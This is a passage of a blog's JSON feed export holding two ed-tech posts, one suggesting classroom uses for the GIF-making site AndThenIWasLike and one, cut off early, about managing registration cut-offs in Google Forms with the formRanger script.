sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo today, I thought it would be appropriate to explore a toy that \u003Ca href=\"https:\/\/twitter.com\/Dan_Feinberg\" target=\"_blank\"\u003EDan\u003C\/a\u003E brought to me a few weeks ago. I don't know how long it's been around, but I haven't seen \u003Ca href=\"http:\/\/andtheniwaslike.co\/\" target=\"_blank\"\u003EandThenIWasLike\u003C\/a\u003E used in a classroom setting yet, so I thought it might be cool to generate some feasible implementations.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe premise is very simple - use your webcam to record a 3 second clip, and then the server-side software will render it into a moving \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.gif\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E image. You have the opportunity to trim it before the process is finalized.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt's so slick and intuitive that I won't even do a tutorial.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEish4GwlPdFw4elJVzFBPlXNumzfxO2yvlavyXP9dEo60dnwLfYsYfYthILW0ercXqUGEun37TSwN99eFvH99wFjiBzLeQgucCTV82csiJ5Y9qaxd8N1-WLYzBkVzGUkFs2_7X4YkEj_Uo\/s1600\/MOVING+GIF+-+Batman.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Batman logo spinning!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEish4GwlPdFw4elJVzFBPlXNumzfxO2yvlavyXP9dEo60dnwLfYsYfYthILW0ercXqUGEun37TSwN99eFvH99wFjiBzLeQgucCTV82csiJ5Y9qaxd8N1-WLYzBkVzGUkFs2_7X4YkEj_Uo\/s1600\/MOVING+GIF+-+Batman.gif\" style=\"border: 5px solid black;\" title=\"Batman logo spinning!\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENa-na-na-na-na-na-na-na\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt was created by graphic design superstar \u003Ca href=\"https:\/\/twitter.com\/ellenflaherty\" target=\"_blank\"\u003EEllen Flaherty\u003C\/a\u003E and developer extraordinaire \u003Ca href=\"https:\/\/twitter.com\/adampash\" target=\"_blank\"\u003EAdam Pash\u003C\/a\u003E, who both have a shared passion for \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.gifs\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI think this technology lends itself well to the languages and arts. For example, in a sign language class, it would be easy to make some simple, quick phrases. They can be placed anywhere in a learning management system (much easier than videos that require editing and also eat up space - moving \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Egifs\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E are much more lightweight). In an initial ice breaker discussion forum, students could sign their name and share with everyone. Or better yet, the instructor could have a\u0026nbsp;sizable\u0026nbsp;bank of these, and then make a quick, ten question quiz that's timed\u0026nbsp;(two minutes seems reasonable) where students have to translate them.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ZIrpjsw63af5u6Kf4npXfH38QMX-Xg0XMJzNaDM5cweEHLoAs6H_Ex0eewKjqTgizRlc5JfzNcVbvhkbfcLId_rDD9XCV4chjPeSEQWFXWON9EkauauH3t46JhayGkZfg8BwZS1KY4o\/s1600\/MOVING+GIF+-+Signing.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"You're favorite food, what?\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8ZIrpjsw63af5u6Kf4npXfH38QMX-Xg0XMJzNaDM5cweEHLoAs6H_Ex0eewKjqTgizRlc5JfzNcVbvhkbfcLId_rDD9XCV4chjPeSEQWFXWON9EkauauH3t46JhayGkZfg8BwZS1KY4o\/s1600\/MOVING+GIF+-+Signing.gif\" style=\"border: 5px solid black;\" title=\"You're favorite food, what?\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EErin asks, \"What's your favorite food?\"\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFrom an instructional standpoint, a professional interpreter I know - Sarah - suggests the following:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\"In ASL grammar, there is the foundation of the language called \u003Ci\u003Eclassifiers\u003C\/i\u003E. Each \u003Ci\u003Eclassifier\u003C\/i\u003E\u0026nbsp;represents multiple concepts. For example, the \"#1\" \u003Ci\u003Eclassifier\u003C\/i\u003E can represent anything from a pencil, to a person, to a mustache depending on orientation, context, etc. I would sign 'pencil rolling off table' using a \u003Ci\u003Eclassifier\u003C\/i\u003E\u0026nbsp;which would take one second and then I would show a real pencil rolling off a table so you can visually compare the two and see how it's possible to think in pictures.\"\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFor an English class, students could make a quick, snappy \u0026nbsp;review about the reading they just did for homework. Heck, any teacher could have their students post a \u003Ca href=\"http:\/\/andtheniwaslike.co\/\" target=\"_blank\"\u003EandThenIWasLike\u003C\/a\u003E which reflects their reaction to an assignment. In addition to being fun (oh, by the way, students could tag them with a custom tag from the instructor so they are all aggregated in one spot), this is an easy way for the teacher to gain ad hoc feedback on their lesson (or assignment, or problem set).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1_zoD-wAVgEmW0imwO2sqN3hLeaefhDggrRvEYNT4H0YdtZHt8Ad7EBHz8s1rB_HeYlA7sDgkA0AS9vdqvgDlumxGIB2ebkvWNbC-4fMLm3uy2xadNTOYL9EDxZPXv8hH4XieR1Be1qw\/s1600\/MOVING+GIF+-+Book+Report.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"One thumb up!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1_zoD-wAVgEmW0imwO2sqN3hLeaefhDggrRvEYNT4H0YdtZHt8Ad7EBHz8s1rB_HeYlA7sDgkA0AS9vdqvgDlumxGIB2ebkvWNbC-4fMLm3uy2xadNTOYL9EDxZPXv8hH4XieR1Be1qw\/s1600\/MOVING+GIF+-+Book+Report.gif\" style=\"border: 5px solid black;\" title=\"One thumb up!\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EFastest book review ever.\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFor totally online courses, it is the responsibility of the instructor to cultivate a sense of community with their students. What better way to do that then have a discussion board where students have to express themselves in three seconds or less? Granted, some learning management systems (like Blackboard) have an on-board YouTube plugin. But that requires a larger time\u0026nbsp;commitment\u0026nbsp;\u003Ci\u003Eand\u003C\/i\u003E\u0026nbsp;a YouTube account that necessarily needs to be linked to Blackboard. \u003Ca href=\"http:\/\/andtheniwaslike.co\/\" target=\"_blank\"\u003EAndThenIWasLike\u003C\/a\u003E doesn't even require an account (although you can create one!). It's just plain ole' fun.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkf94XKNafZiVoF79WCmApNdRJ7z4Ny2qNBnvNRh8-l1QOCo1-ZcFfAYr8OkvrBek6bkyPn5xfNE_Eoeu_xSyH9sM_tHE0SX7uZbGxk-17vFHejALwzz4ibkn7jJSwQ3baWdGLk4yQDO4\/s1600\/MOVING+GIF+-+Viking+II.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Good thing I'm wearing a helmet.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkf94XKNafZiVoF79WCmApNdRJ7z4Ny2qNBnvNRh8-l1QOCo1-ZcFfAYr8OkvrBek6bkyPn5xfNE_Eoeu_xSyH9sM_tHE0SX7uZbGxk-17vFHejALwzz4ibkn7jJSwQ3baWdGLk4yQDO4\/s1600\/MOVING+GIF+-+Viking+II.gif\" style=\"border: 5px solid black;\" title=\"Good thing I'm wearing a helmet.\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWelcome students, I'll be your professor for this semester!\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA creative writing teacher might have their students go to Twitter and search for \u003Ca href=\"https:\/\/twitter.com\/search?q=%23andtheniwaslike\u0026amp;src=typd\" target=\"_blank\"\u003E#andtheniwaslike\u003C\/a\u003E, choose a tweet with a moving \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.gif\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E, and then write a story behind it.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOn a more longer term basis (although the final product would be brief), any project could be captured at various stages and chronicled in a series of these \u003C\/span\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E.gifs\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E. A FIRST Robotics team could capture key moments (the initial unboxing, the first time the robot runs, funny things that happen during build season, clips from regional competitions) and then aggregate them all one one page. By the end of the season, the team has a dynamic yearbook. A visual history.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/andtheniwaslike.co\/\" target=\"_blank\"\u003EAndThenIWasLike\u003C\/a\u003E could be used as a marketing tool, too. Stitch together a strip of these images on a website for a school football team, or some pics from the Halloween parade at the elementary school (although the product is designed to run from a webcam, it's easy enough to bring a laptop to most places students would be).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELastly, I'd like to suggest that \u003Ca href=\"http:\/\/andtheniwaslike.co\/\" target=\"_blank\"\u003EAndThenIWasLike\u003C\/a\u003E could be used in a film class or creative writing class as a lightweight storyboard. I was inspired by co-founder Ellen Flaherty's use of \u003Ca href=\"http:\/\/andtheniwaslike.co\/\" target=\"_blank\"\u003EAndThenIWasLike\u003C\/a\u003E to construct a \u003Ca href=\"http:\/\/ellenflaherty.com\/about\/\" target=\"_blank\"\u003Eneat record of her day in a series of images\u003C\/a\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAt any rate, if you haven't played with it yet, go there and do it. It's fun. It's easy. And frankly, it's a little addictive. Despite the maximum duration of only 3 seconds, there is a craft in maximizing your message in that time. \u003Ca href=\"http:\/\/andtheniwaslike.co\/\" target=\"_blank\"\u003EAndThenIWasLike\u003C\/a\u003E is easy to use, but harder to perfect. There's probably a lesson in there somewhere.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECheck it out. Come back here and post your \u003Ca href=\"http:\/\/andtheniwaslike.co\/\" target=\"_blank\"\u003EandThenIWasLike\u003C\/a\u003E. Or suggest ways it can be used in the classroom.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkjJS0NxTCLfAr7GsngVBnvhCl68ozuvTQ4y0rvIjAvu3bA-3sbsI4N224DysN85o5ytbgGydDAfU2EtaifRTev-ZQxmpOIJ7y9wh6wSbnm6rQxfHDV_sbtow-nTe3ntxLPRzjsOo2rMo\/s1600\/FET+-+ATIWL+-+Make++Gif.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"...and then I was like...\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkjJS0NxTCLfAr7GsngVBnvhCl68ozuvTQ4y0rvIjAvu3bA-3sbsI4N224DysN85o5ytbgGydDAfU2EtaifRTev-ZQxmpOIJ7y9wh6wSbnm6rQxfHDV_sbtow-nTe3ntxLPRzjsOo2rMo\/s1600\/FET+-+ATIWL+-+Make++Gif.jpg\" height=\"108\" title=\"...and then I was like...\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003E...and then I was like...\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-5e78ROneUu4%2FUxhX1H2ItJI%2FAAAAAAAAerU%2F051zCjKVYgw%2Fs1600%2FMOVING%2BGIF%2B-%2BBatman.gif\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEish4GwlPdFw4elJVzFBPlXNumzfxO2yvlavyXP9dEo60dnwLfYsYfYthILW0ercXqUGEun37TSwN99eFvH99wFjiBzLeQgucCTV82csiJ5Y9qaxd8N1-WLYzBkVzGUkFs2_7X4YkEj_Uo\/s1600\/MOVING+GIF+-+Batman.gif\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-m09tuaJssWk%2FUxhX2CF25rI%2FAAAAAAAAerc%2Fu_K-0S0789k%2Fs1600%2FMOVING%2BGIF%2B-%2BBook%2BReport.gif\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1_zoD-wAVgEmW0imwO2sqN3hLeaefhDggrRvEYNT4H0YdtZHt8Ad7EBHz8s1rB_HeYlA7sDgkA0AS9vdqvgDlumxGIB2ebkvWNbC-4fMLm3uy2xadNTOYL9EDxZPXv8hH4XieR1Be1qw\/s1600\/MOVING+GIF+-+Book+Report.gif\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-LyumG0MO5-8%2FUxhX55VT-TI%2FAAAAAAAAers%2Fn9ZSxJG7Xyw%2Fs1600%2FMOVING%2BGIF%2B-%2BViking%2BII.gif\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkf94XKNafZiVoF79WCmApNdRJ7z4Ny2qNBnvNRh8-l1QOCo1-ZcFfAYr8OkvrBek6bkyPn5xfNE_Eoeu_xSyH9sM_tHE0SX7uZbGxk-17vFHejALwzz4ibkn7jJSwQ3baWdGLk4yQDO4\/s1600\/MOVING+GIF+-+Viking+II.gif\" --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/7457461878605140780\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/03\/and-then-i-was-like.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/7457461878605140780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/7457461878605140780"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/03\/and-then-i-was-like.html","title":"And Then I Was Like..."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEish4GwlPdFw4elJVzFBPlXNumzfxO2yvlavyXP9dEo60dnwLfYsYfYthILW0ercXqUGEun37TSwN99eFvH99wFjiBzLeQgucCTV82csiJ5Y9qaxd8N1-WLYzBkVzGUkFs2_7X4YkEj_Uo\/s72-c\/MOVING+GIF+-+Batman.gif","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-4880956136682871656"},"published":{"$t":"2014-02-28T09:00:00.000-05:00"},"updated":{"$t":"2016-07-19T00:22:31.240-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"edtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Excel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GitHub"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Forms"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Sheets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"registration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Script gallery"}],"title":{"type":"text","$t":"Remember when \"Cut-Offs\" were Popular?"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWell, cut-offs still are! I'm not much of a fashionista (although a quick Google Images search assures me that cut-off denim is still quite popular), but I do know that in the\u0026nbsp;parlance\u0026nbsp;of educational computing, cut-offs is a trend that is coming back.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERecently in the Office of Online Learning at the college where I work we were investigating options for online registration (for staff development). Our college has a few generic systems in place, but nothing was really precisely aligned with what we needed.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAs an avid Google Doc user, I suggested using Google Forms to capture registration data. Getting the forms to work is a no-brainer (I even designed it with data validation and different paths, based on answers). But we needed to be able to cut-off registration once all the seats filled. For our purposes, we didn't need the data to integrate with our student information system, because Google Spreadsheets would dump out a nice Excel file that could be used with our bigger, more robust Access database.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGoogle Drive offers a spectacular suite of tools. Add to that the thousands of people around the globe that contribute their knowledge and talent, and the breadth and depth of utilities is astounding.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESo the question was, how do we manage cut-offs? Sure, we could keep an eye on the registration, and modify the form every time a course closed, but that isn't precise (nor is it scalable).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI tapped my buddy Malcolm, who is a programming genius, and he came up with some code in Google Scripts to accomplish the automatic cut-off. While it worked, it's really not user friendly if the form is to be adapted to other, non-technical users throughout the college.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI happened upon a script in the Script Gallery (for Google Spreadsheets) called \"\u003Cb\u003EformRanger\u003C\/b\u003E\". And. It. Is. Awesome.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEssentially, you design the form, fire up \u003Cb\u003EformRanger\u003C\/b\u003E in the \"responses\" spreadsheet, and it\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ewill populate the drop-downs (or multiple choice questions) of the corresponding form with information from the spreadsheet. This is useful if you constantly change the selection items in a form (for instance, a weekly reading list or different types of projects for students to select from). I find it much easier than working directly with the options in a form.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBut there is another technology in the showcase today - and that is basic Google Sheets logic. Nothing hard, I promise. But Brian Gray has a \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=uxO3ZkG_TcI\" target=\"_blank\"\u003Esweet tutorial\u003C\/a\u003E on a way to make a column in a spreadsheet dynamic, based on availability. So the idea here is to merge the two technologies. Use Brian's magic to have a column appear of all courses that aren't filled, and then Andrew Stillman's \u003Cb\u003EformRanger\u003C\/b\u003E to bring those choices into the form.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis, I believe, will be my longest, most technical (read: boring) blog to date. I promise a fluffier one for next week. T\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eoday's blog will appear intimidating. But I swear - it is not terribly difficult. I rank it a 3.5 out of 5 for difficulty. Just stay the course!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 